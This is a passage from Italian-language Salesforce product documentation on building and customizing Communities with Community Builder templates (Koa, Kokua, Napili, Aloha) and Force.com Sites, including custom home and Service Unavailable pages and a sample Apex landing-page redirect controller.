- **•** [Aggiunta della casella di ricerca globale all'intestazione HTML personalizzata della comunità](#page-3153-0) a pagina 3148
- **•** [Configurazione di un dominio personalizzato per la comunità](#page-3152-0)
- <span id="page-3193-0"></span>**•** [Ridenominazione della scheda Chatter](#page-3134-0)

# Scelta tra il Generatore di comunità e Force.com Sites

Se si desidera aggiungere nuove pagine alla propria comunità o personalizzare quelle esistenti, è possibile utilizzare Force.com Sites o il Generatore di comunità. Con entrambe le opzioni, è possibile creare pagine personalizzate con l'immagine aziendale e pubbliche come le landing page o le pagine di marketing e pagine personalizzate private alle quali possono accedere soltanto i membri della comunità.

Quale opzione è meglio utilizzare per la propria comunità? La scelta dipende dalle competenze dell'utente e dalle esigenze dell'organizzazione. È anche possibile utilizzare una combinazione di pagine Force.com e del Generatore di comunità per un controllo completo delle proprie personalizzazioni.

# Generatore di comunità

[Il Generatore di comunità](#page-3203-0) è uno strumento comodo e intuitivo per personalizzare le comunità. Il Generatore di comunità permette di creare comunità basate su un modello predefinito e in seguito di applicarvi l'immagine aziendale, modificare pagine, aggiornare il modello e pubblicare le modifiche da un'unica interfaccia di semplice utilizzo.

Ecco che cosa è possibile ottenere con il Generatore di comunità:

- **•** Uso di uno dei modelli Self-Service Koa, Kokua o Napili per creare facilmente una comunità Self-Service reattiva.
- **•** Uso del modello Aloha per creare un programma di avvio applicazione configurabile.
- **•** Progettazione di pagine ad alta definizione con l'immagine aziendale.
- **•** Creazione di pagine pubbliche accessibili a tutti o di pagine private da inserire come schede nella propria comunità.
- **•** Creazione e iterazione rapide con elementi di pagina riutilizzabili con trascinamento della selezione.
- **•** Uso di moduli già predisposti per creare moduli Web a lead o raccogliere le opinioni dei clienti.
- **•** Creazione di pagine basate sui dati, quali cataloghi prodotti o altri elenchi, mediante i dati della propria organizzazione.
- **•** Impostazione di una pagina iniziale e del supporto multilingue per la comunità in Site.com Studio, un sistema di gestione dei contenuti Web dotato di opzioni di configurazione aggiuntive. Site.com Studio è facilmente accessibile da Gestione comunità.

# Force.com Sites

Destinato agli sviluppatori esperti nell'uso di Visualforce, Force.com Sites consente di creare pagine e applicazioni Web personalizzate ereditando funzionalità di Force.com come le applicazioni analitiche, il flusso di lavoro e le approvazioni e la logica programmabile. Quindi, se l'obiettivo è creare siti mediante la programmazione con l'uso di Apex e delle API, Force.com Sites è il prodotto ideale. Ecco che cosa è possibile ottenere con Force.com:

- **•** Creazione di pagine pubbliche, accessibili a tutti, con l'immagine aziendale.
- **•** Utilizzo delle funzioni Visualforce per creare pagine private da inserire come schede nella propria comunità.
- **•** Scrittura di controller personalizzati o di estensioni di controller mediante Apex code.
- **•** Creazione di pagine di accesso o di auto registrazione personalizzate.
- **•** Creazione di applicazioni Web dinamiche, ad esempio di applicazioni per la gestione degli eventi.

# Le funzioni in breve

Non sapete ancora quale prodotto scegliere? Date un'occhiata a questa tabella per saperne di più sulle caratteristiche di ciascun prodotto.



\*Disponibili nel Generatore di comunità solo per gli utenti delle comunità.

VEDERE ANCHE:

[Utilizzo del Generatore di comunità con i modelli](#page-3195-0) [Utilizzo del Generatore di comunità \(Site.com\) senza modelli](#page-3196-0) [Utilizzo di Visualforce e Force.com Sites](#page-3197-0)

# <span id="page-3195-0"></span>Utilizzo del Generatore di comunità con i modelli

Il Generatore di comunità e i modelli di comunità consentono di creare, applicare l'immagine aziendale e pubblicare una comunità personalizzata che verrà visualizzata perfettamente su qualsiasi dispositivo mobile. Scegliere un modello per iniziare rapidamente la propria comunità, quindi applicare lo stile alle pagine in base all'immagine aziendale della propria società.

Con il Generatore di comunità e i modelli è possibile:

- **•** [Utilizzare un modello predefinito per creare una comunità](#page-3203-0) in grado di offrire un'esperienza utente reattiva e senza problemi su qualsiasi dispositivo mobile. È anche possibile aggiungere una pagina di accesso personalizzata.
- **•** [Applicare rapidamente lo stile della comunità](#page-3206-0) in base all'immagine aziendale della propria società.
- **•** [Modificare le pagine e i componenti della comunità con il Generatore di comunità](#page-3209-0) per personalizzarne l'aspetto e il contenuto.
- **•** [Visualizzare in anteprima la comunità](#page-3219-0) per assicurarsi che venga visualizzata correttamente su diversi dispositivi.
- **•** [Pubblicare le proprie modifiche](#page-3220-0) per renderle disponibili a tutti gli utenti della propria comunità.
- **•** [Applicare gli aggiornamenti dei modelli](#page-3221-0) alla propria comunità non appena sono disponibili.

È possibile utilizzare il Generatore di comunità per personalizzare le comunità create con i seguenti modelli:

#### **Kokua**

Modello Self-Service reattivo e ricco di immagini, che consente agli utenti di cercare e visualizzare gli articoli o contattare l'assistenza se non riescono a trovare ciò che stanno cercando. Supporta Knowledge e Casi.

#### **Koa**

Modello Self-Service reattivo basato sul testo, che consente agli utenti di cercare e visualizzare gli articoli o contattare l'assistenza se non riescono a trovare ciò che stanno cercando. Supporta Knowledge e Casi.

#### **Napili**

Potente e reattivo modello Self-Service che consente agli utenti di inviare domande alla comunità, cercare e visualizzare articoli e contattare gli agenti dell'assistenza creando dei casi. Supporta Knowledge, Casi e Domande e risposte.

### **Aloha**

Modello configurabile di Programma di avvio app che consente agli utenti di trovare e accedere rapidamente alle applicazioni mediante l'autenticazione Single Sign-On. Per ulteriori informazioni, vedere [Suggerimenti introduttivi sui modelli di comunità per](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Salesforce Identity.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf)

Per accedere al Generatore di comunità e procedere con la personalizzazione della comunità o aggiornare la versione del modello:

- **1.** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**.
- **2.** Accanto al nome della comunità, fare clic su **Gestisci**.
- **3.** Fare clic sul menu Gestione comunità nell'intestazione globale, quindi fare clic su **Vai a Generatore di comunità**.
- **4.** Nel Generatore di comunità è possibile:
	- **•** [Aggiungere l'immagine aziendale della comunità](#page-3206-0) a pagina 3201
	- **•** [Modificare le pagine e i componenti della comunità.](#page-3209-0)
	- **•** [Aggiornare il modello di comunità in uso](#page-3221-0)

Nota: Il Generatore di comunità non supporta l'applicazione dell'immagine aziendale per i siti che non sono stati creati utilizzando uno dei modelli preconfigurati. In alternativa, utilizzare Site.com Studio, disponibile facendo clic su Site.com Studio nel menu Comunità della barra degli strumenti.

Per ulteriori informazioni sull'utilizzo dei modelli Kokua, Koa e Napili, vedere il documento [Community Templates for Self-Service](https://help.salesforce.com/help/doc/en/community_templates.pdf) [Implementation Guide](https://help.salesforce.com/help/doc/en/community_templates.pdf).

### VEDERE ANCHE:

<span id="page-3196-0"></span>[Scelta tra il Generatore di comunità e Force.com Sites](#page-3193-0)

# Utilizzo del Generatore di comunità (Site.com) senza modelli

A ogni comunità è associato un sito Site.com che permette di aggiungere pagine personalizzate con l'immagine aziendale alla comunità. Per impostazione predefinita, le pagine Site.com sono pubbliche e non richiedono l'autenticazione, ma è possibile anche creare pagine private cui possono accedere solo i membri della comunità.

Per informazioni dettagliate sull'uso di Site.com, consultare la Guida in linea.

## Prima di iniziare

Gli utenti delle comunità dotati di autorizzazione "Crea e imposta comunità" dispongono automaticamente dell'accesso amministratore completo al sito Site.com di una comunità. Per consentire agli utenti delle comunità sprovvisti di autorizzazione di modificare il sito è necessario acquistare e assegnare una licenza funzioni Site.com Publisher o Site.com Contributor e assegnare un ruolo utente a livello di sito.

### Suggerimenti e considerazioni

- **•** Agli utenti delle comunità dotati di autorizzazione "Crea e imposta comunità" è assegnato il ruolo di amministratore del sito Site.com di una comunità. Tuttavia, questi utenti non compaiono nella sezione Ruoli utente della scheda Panoramica di Site.com Studio.
- **•** In Site.com non è possibile creare, eliminare o duplicare i siti delle comunità.
- **•** Quando si utilizzano componenti legati ai dati quali ripetitori di dati e moduli, tenere presente che gli oggetti elencati potrebbero non essere disponibili per i visitatori del sito. Per gli utenti autenticati, l'accesso agli oggetti nelle pagine pubbliche e private è controllato dai rispettivi profili utente. Per gli utenti non autenticati, l'accesso agli oggetti nelle pagine pubbliche è controllato dal profilo dell'utente guest del sito.
- **•** Quando si aggiungono moduli alle pagine autenticate di una comunità in Site.com, impostare l'utente corrente per gli oggetti di Salesforce che richiedono il campo ID titolare. L'impostazione dell'utente corrente (al posto dell'utente guest predefinito) consente di identificare l'utente autenticato all'invio del modulo. Per impostare l'utente corrente per il campo ID titolare, selezionare il campo nel modulo, fare clic su **Configura** in Proprietà campo nel riquadro Proprietà, selezionare Proprietà globale come origine e ID utente corrente come valore.
- **•** La pagina iniziale, la pagina 404, la pagina di accesso e di auto registrazione specificate per i siti delle comunità Site.com in Configurazione del sito impostano le pagine predefinite per il sito della comunità Site.com. Vengono utilizzati questi URL predefiniti a meno che non si specifichino URL diversi in Gestione comunità **Amministrazione** > **Pagine** e **Amministrazione** > **Accesso e registrazione**. Le pagine di errore delle comunità si definiscono in Pagine di errore nelle impostazioni di Force.com.
- **•** Quando il sito della comunità Site.com è inattivo, gli utenti vengono reindirizzati alla pagina Servizio non disponibile definita in Pagine in Gestione comunità.
- **•** Per i siti delle comunità Site.com, la visualizzazione per gli utenti Contributor non è disponibile per impostazione predefinita. Tuttavia, è possibile utilizzare una licenza Site.com Contributor per concedere agli utenti Contributor l'accesso a un utente specifico. Per informazioni, vedere Informazioni sulle licenze funzioni nella quida di Site.com. In alternativa, si può visualizzare in anteprima il sito

di una comunità Site.com come utente Contributor aggiungendo ?iscontrib all'URL del sito. Ad esempio: https://sitestudio.na1.force.com/?iscontrib

VEDERE ANCHE:

[Scelta tra il Generatore di comunità e Force.com Sites](#page-3193-0) [Utilizzo di Site.com per personalizzare una comunità](#page-4596-0) [Panoramica su Comunità Salesforce](#page-3112-0)

# <span id="page-3197-0"></span>Utilizzo di Visualforce e Force.com Sites

Ogni comunità dispone di un sito Force.com associato che consente di eseguire personalizzazioni avanzate della comunità. Ad esempio, con Force.com Sites è possibile:

- **•** Aggiungere alla comunità pagine pubbliche che non richiedono l'accesso.
- **•** Utilizzare pagine di accesso e auto registrazione personalizzate con l'immagine aziendale per consentire agli utenti la registrazione o l'accesso alla comunità.
- **•** Personalizzare pagine di errore pronte all'uso rispecchiando l'immagine aziendale della propria comunità, incluse le pagine "Autorizzazione richiesta (401)" e "Pagina non trovata (404)".
- **•** Utilizzare le pagine Visualforce per creare pagine private alle quali possono accedere soltanto i membri della comunità.

Per informazioni dettagliate sull'uso di Force.com Sites, consultare la guida in linea.

### Suggerimenti e considerazioni

- **•** Le pagine Force.com Sites includono automaticamente gli stili dell'immagine aziendale specificati nella procedura guidata Crea comunità. Per disabilitare questi stilli, Impostare l'attributo standardStylesheets nel tag <apex:page> su falso.
- **•** Durante l'utilizzo di Force.com Sites con le comunità, tenere presenti le seguenti limitazioni:
	- **–** I feed RSS pronti all'uso, il tracciamento delle applicazioni analitiche e le pagine del profilo del portale personalizzate non sono disponibili.
	- **–** Le pagine di modifica password personalizzate non sono disponibili.
	- **–** L'accesso ai domini personalizzati è disponibile solo con HTTPS.
- **•** Poiché i siti Force.com sono serviti direttamente dall'organizzazione Force.com, la disponibilità di un sito è correlata direttamente alla disponibilità dell'organizzazione. Durante la sessione di manutenzione dell'organizzazione per i rilasci principali, i siti non sono disponibili; gli utenti che tentano di accedere a un sito vedono una pagina di manutenzione con il marchio Force.com oppure la Pagina Servizio non disponibile personalizzata dell'utente.
- **•** È possibile reindirizzare la pagina iniziale di una comunità alla pagina iniziale Site.com corrispondente A questo scopo, impostare un reindirizzamento URL nelle pagine dei dettagli del sito Force.com. Impostare l'URL di origine su /, che rappresenta la pagina iniziale della comunità, e l'URL di destinazione su s, che rappresenta la pagina iniziale del sito Site.com.

### VEDERE ANCHE:

[Scelta tra il Generatore di comunità e Force.com Sites](#page-3193-0)

# Pagine delle comunità personalizzate

# <span id="page-3198-1"></span>Utilizzo delle pagine personalizzate per ignorare le pagine predefinite nella comunità

Per utilizzare la pagina iniziale e la pagina Servizio non disponibile della comunità con l'immagine aziendale, ignorare le pagine standard nella comunità.

- **•** [Utilizzo di una pagina iniziale personalizzata della comunità](#page-3199-0)
- **•** [Utilizzo di una pagina personalizzata per indisponibilità del servizio](#page-3198-0)

È possibile ignorare altre pagine predefinite della comunità nelle impostazioni di Site.com o Force.com per la comunità. A tale scopo, fare clic sul menu Gestione comunità nell'intestazione globale e quindi su **Vai a Force.com** o **Vai a Site.com Studio**. Le selezioni delle pagine eseguite in Gestione comunità sostituiscono automaticamente eventuali selezioni specificate in precedenza nelle impostazioni di Site.com o Force.com.

# <span id="page-3198-0"></span>Utilizzo di una pagina personalizzata per indisponibilità del servizio

In alcune rare occasioni, se la comunità non è disponibile per un guasto del servizio, Salesforce visualizza una pagina generica Servizio non disponibile con l'immagine aziendale di Force.com. È possibile sostituire questa pagina con una pagina di risorsa statica personalizzata con la propria immagine aziendale, in modo da offrire un'esperienza utente personalizzata ai membri della propria comunità.

La risorsa statica Servizio non disponibile:

- **•** Deve essere un file .zip pubblico di dimensioni massime 1 MB.
- Deve contenere una pagina di nome maintenance.html nella directory principale del file .zip. Le altre risorse presenti nel file .zip, quali immagini o file CSS, possono seguire qualsiasi struttura di directory.
- **•** Deve contenere soltanto file con estensione file.

Per ulteriori informazioni, consultare Assegnazione delle pagine di errore a un sito Force.com nella Guida di Salesforce.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Accedere a **Amministrazione** > **Pagine**.
- **3.** Fare clic su **dell** accanto a **Servizio non disponibile** per cercare e selezionare la propria pagina personalizzata.
- **4.** Fare clic su **Salva**.

Se in qualsiasi momento si verifica un guasto del servizio, la comunità visualizza la pagina selezionata. Tenere presente quanto segue.

- **•** La selezione di questa pagina non riguarda le comunità che utilizzano le pagine Site.com Studio.
- **•** Una volta personalizzata, la pagina Servizio non disponibile è disponibile per tutte le comunità nello stesso dominio. In base alle esigenze dell'organizzazione, questa potrebbe non essere la situazione desiderata. Per evitare di utilizzare la stessa pagina per tutte le comunità nel dominio, creare e assegnare pagine Servizio non disponibile separate per ogni comunità.

Si supponga ad esempio di disporre di due comunità nel proprio dominio: una comunità di clienti (universaltelco.force.com/customer) e una comunità di partner (universaltelco.force.com/partner).

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

Se si utilizza una pagina Servizio non disponibile solo per la comunità di clienti, la comunità di partner visualizzerà la stessa pagina durante un guasto del servizio a meno che non venga creata e assegnata una pagina Servizio non disponibile separata alla comunità di partner.

### VEDERE ANCHE:

[Utilizzo delle pagine personalizzate per ignorare le pagine predefinite nella comunità](#page-3198-1)

# <span id="page-3199-0"></span>Utilizzo di una pagina iniziale personalizzata della comunità

È possibile personalizzare la pagina iniziale standard della comunità con l'immagine aziendale utilizzando una pagina personalizzata Visualforce o una pagina del Generatore di comunità (Site.com Studio).

La pagina iniziale della comunità viene visualizzata dagli utenti non autenticati di una comunità pubblica e consente di specificare una landing page per gli utenti guest senza impostare reindirizzamenti. La pagina è nota anche come Pagina iniziale sito attiva.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Pagine**.
- **3.** Per la pagina iniziale della comunità:
	- **a.** Selezionare il tipo di pagina: **Generatore di comunità** o **Visualforce**).
	- **b.** Immettere il nome della pagina o lasciare il campo vuoto per visualizzare l'elenco delle opzioni disponibili.
	- **c.** Fare clic su **Q**, quindi sul nome della pagina nei risultati della ricerca per selezionarla.
		- Nota: solo le pagine del Generatore di comunità (Site.com Studio) pubblicate sono incluse nei risultati della ricerca.

### **4.** Fare clic su **Salva**.

Le selezioni delle pagine eseguite in Gestione comunità sostituiscono automaticamente eventuali selezioni specificate in precedenza nelle proprietà del sito in Site.com o Force.com.

### VEDERE ANCHE:

[Configurazione della pagina di accesso predefinita della comunità per l'utilizzo di una pagina iniziale personalizzata](#page-3200-0) [Utilizzo delle pagine personalizzate per ignorare le pagine predefinite nella comunità](#page-3198-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

# <span id="page-3200-0"></span>Configurazione della pagina di accesso predefinita della comunità per l'utilizzo di una pagina iniziale personalizzata

Se si utilizzano provider di autenticazione esterni e una pagina iniziale personalizzata, assicurarsi che gli utenti accedano alla pagina iniziale corretta.

A tale scopo, modificare il valore CommunitiesLandingController in modo che abbia il valore startURL corretto per la propria comunità. Il valore CommunitiesLandingPage corrisponde alla Pagina iniziale sito attivo della comunità, il che significa che viene visualizzato quando qualcuno immette un URL diretto alla comunità. Ad esempio, se il dominio dell'utente è *universaltelco.force.com* e l'URL della comunità è *customers*, il valore CommunitiesLandingPage viene mostrato quando qualcuno immette http://universaltelco.force.com/customers.

Sono disponibili due metodi per usare una pagina iniziale personalizzata:

- **•** Aggiornare il codice CommunitiesLandingController per il reindirizzamento alla nuova pagina:
	- **1.** Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**.
	- **2.** Fare clic su **Modifica** accanto a CommunitiesLandingController.
	- **3.** Sostituire il codice in modo che risulti:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per accedere alla pagina Gestione comunità:

- **•** "Gestisci comunità" O "Crea e imposta comunità"
- **•** ED essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere

Per personalizzare le impostazioni di amministrazione:

- **•** "Crea e imposta comunità"
- **•** ED essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere

Per modificare classi Apex:

**•** "Apex Autore"

```
public with sharing class CommunitiesLandingController {
       // Code we will invoke on page load.
   public PageReference forwardToStartPage() {
        String communityUrl = 'https://universaltelcom.force.com';
        String customHomePage = '/apex/hello';
        if (UserInfo.getUserType().equals('Guest')) {
           return new PageReference(communityUrl + '/login?startURL=' +
EncodingUtil.urlEncode(customHomePage, 'UTF-8'));
        }else {
           return new PageReference(communityUrl + customHomePage);
        }
      }
```
public CommunitiesLandingController() {} }

- **4.** Sostituire *https://universaltelcom.force.com* con l'URL della propria comunità.
- **5.** Fare clic su **Salva**.
- **•** In alternativa, è possibile sostituire la pagina iniziale sito attiva con una pagina Visualforce personalizzata.
	- **1.** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**.
	- **2.** Fare clic su **Gestisci** accanto al nome della comunità.
	- **3.** Fare clic su **Amministrazione** > **Pagine** > **Vai a Force.com**.
	- **4.** Nella sezione Dettaglio sito, fare clic su **Modifica**.
	- **5.** Nel campo Pagina iniziale sito attivo, selezionare la propria pagina Visualforce personalizzata.
	- **6.** Fare clic su **Salva**.

Quando un utente immette l'URL della comunità, visualizza la nuova Pagina iniziale sito attivo.

### VEDERE ANCHE:

[Utilizzo di una pagina iniziale personalizzata della comunità](#page-3199-0)

# Aggiunta di pagine personalizzate che non richiedono l'accesso

All'interno di una comunità, è possibile disporre di pagine pubbliche alle quali è possibile accedere senza dover effettuare l'accesso, il che rende ideali come landing page o pagine di marketing.

Le comunità sfruttano la tecnologia di Force.com Sites per impostare un dominio personalizzato per l'organizzazione e un prefisso URL per ogni comunità creata nell'organizzazione. Se si desidera personalizzare ulteriormente le proprie comunità andando oltre le funzionalità offerte nell'impostazione, è possibile utilizzare Force.com Sites o Site.com per creare pagine completamente personalizzate.

- Suggerimento: Le comunità possono disporre di una combinazione di pagine Visualforce e Site.com. Per impostazione predefinita, le pagine create non richiedono l'accesso, ma se necessario è possibile aggiungere pagine autenticate.
- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Pagine** e nell'area Personalizzazioni avanzate fare clic su una delle seguenti opzioni:
	- **• Vai a Force.com** per creare pagine che non richiedono l'accesso o per modificare le pagine di errore pronte all'uso.
	- **• Vai a Site.com Studio** per aprire Site.com Studio, dove è possibile creare pagine pubbliche personalizzate con l'immagine aziendale. (È anche possibile creare pagine autenticate che richiedono l'accesso.)
- **3.** Una volta creata una pagina pubblica in Site.com Studio, è necessario pubblicare il sito Site.com per permettere agli utenti di accedere alla pagina.

# Personalizzazione dei modelli con il Generatore di comunità

# Panoramica sul Generatore di comunità

Il Generatore di comunità e i modelli di comunità consentono di creare, applicare l'immagine aziendale e pubblicare una comunità personalizzata che verrà visualizzata perfettamente su qualsiasi dispositivo mobile. Scegliere un modello per iniziare rapidamente la propria comunità, quindi applicare lo stile alle pagine in base all'immagine aziendale della propria società.

Con Generatore di comunità è possibile:

- **•** [Utilizzare un modello predefinito per creare una comunità](#page-3203-0) in grado di offrire un'esperienza utente reattiva e senza problemi su qualsiasi dispositivo mobile. È anche possibile aggiungere una pagina di accesso personalizzata.
- **•** [Applicare rapidamente lo stile della comunità](#page-3206-0) in base all'immagine aziendale della propria società.
- **•** [Modificare le pagine e i componenti della comunità con il Generatore di comunità](#page-3209-0) per personalizzarne l'aspetto e il contenuto.
- **•** [Visualizzare in anteprima la comunità](#page-3219-0) per assicurarsi che venga visualizzata correttamente su diversi dispositivi.
- **•** [Pubblicare le proprie modifiche](#page-3220-0) per renderle disponibili a tutti gli utenti della propria comunità.
- **•** [Applicare gli aggiornamenti dei modelli](#page-3221-0) alla propria comunità non appena sono disponibili.

Generatore di comunità funziona unitamente a tutti i modelli preconfigurati.

Nota: se non si desidera utilizzare i modelli preconfigurati, è comunque possibile creare una comunità personalizzata in Site.com Studio. Tuttavia, non sarà possibile utilizzare Generatore di comunità per l'applicazione dell'immagine aziendale.

Per provare un modello diverso, tornare a Gestione comunità e selezionare un altro modello. È comunque possibile ripristinare il modello scelto in precedenza. Per tornare al modello precedente, impostare nuovamente la pagina iniziale al suo URL originale in Configurazione del sito di Site.com Studio.

# Limitazioni note

- **•** Generatore di comunità non supporta l'applicazione dell'immagine aziendale per i siti che non sono stati creati utilizzando uno dei modelli preconfigurati.
- **•** È possibile solo trascinare e rilasciare oppure eliminare i componenti in Site.com Studio.
- **•** È possibile solo aggiungere o eliminare le pagine della comunità in Site.com Studio.

### VEDERE ANCHE:

[Spostarsi nel Generatore di comunità](#page-3205-0) [Gestione delle impostazioni generali della comunità](#page-3222-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-3203-0"></span>Creazione della comunità utilizzando un modello preconfigurato

Creare una comunità e selezionare un modello da applicare alla comunità. Definire il modello e le proprietà della comunità in una posizione, quindi utilizzare il Generatore di comunità per ultimare la progettazione e l'organizzazione della comunità.

Ogni modello crea un'applicazione a pagina singola, cioè un'app Web che carica una singola pagina HTML. A differenza di un sito Web classico, formato da più pagine in cui l'utente naviga, un'applicazione a pagina singola è composta da più pagine secondarie che si aggiornano in modo

dinamico quando l'utente interagisce con la pagina stessa.

- **1.** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità** e fare clic su **Nuova comunità**. Viene visualizzata la creazione guidata della comunità, che offre diverse opzioni di modello tra cui scegliere.
- **2.** Passare il mouse su un modello per visualizzare maggiori informazioni.

### **Kokua**

Modello Self-Service reattivo e ricco di immagini, che consente agli utenti di cercare e visualizzare gli articoli o contattare l'assistenza se non riescono a trovare ciò che stanno cercando. Supporta Knowledge e Casi.

### **Koa**

Modello Self-Service reattivo basato sul testo, che consente agli utenti di cercare e visualizzare gli articoli o contattare l'assistenza se non riescono a trovare ciò che stanno cercando. Supporta Knowledge e Casi.

#### **Napili**

Potente e reattivo modello Self-Service che consente agli utenti di inviare domande alla comunità, cercare e visualizzare articoli e contattare gli agenti dell'assistenza creando dei casi. Supporta Knowledge, Casi e Domande e risposte.

#### **Aloha**

Modello configurabile di Programma di avvio app che consente agli utenti di trovare e accedere rapidamente alle applicazioni mediante l'autenticazione Single Sign-On. Per ulteriori informazioni, vedere [Suggerimenti introduttivi sui modelli di comunità per Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Identity.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf)

### **Schede Salesforce + Visualforce**

Struttura e schede standard di Salesforce che possono essere personalizzate con Visualforce. Supporta la maggior parte degli oggetti standard, oggetti personalizzati e Salesforce1. Tenere presente che il modello Schede Salesforce + Visualforce si basa sulla struttura di schede Salesforce standard e non funziona con il Generatore di comunità.

- **3.** Passare il mouse sul modello che si desidera utilizzare e fare clic su **Scegli**.
- **4.** Se si è selezionato Koa o Kokua, indicare le categorie e il Nome società per il modello.

### **Nome gruppo di categorie**

Questo è il nome univoco del gruppo di categorie di dati che contiene le categorie di dati del sito. Il nome rispecchia la gerarchia delle categorie che è stata impostata per la comunità ed è utilizzata in tutto il sito per organizzare gli articoli.

#### **Categoria di livello massimo**

Questa è la categoria di livello massimo che si desidera visualizzare. Nella comunità compaiono solo le categorie controllate di questa categoria. Si possono avere diversi livelli di categorie nidificati sopra a questa categoria, ma la pagina visualizzerà questa categoria come la categoria controllante e le sue sottocategorie come elementi controllati.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, personalizzare o pubblicare una comunità:

**•** "Crea e gestisci comunità"

OPPURE

campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

